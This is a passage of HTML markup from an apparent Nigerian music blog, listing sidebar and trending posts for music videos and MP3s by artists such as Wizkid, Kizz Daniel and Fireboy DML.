data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO+MP3]: Currency TP &#8211; Laho (Cover)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/official-video-dhany-brown-our-father-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" 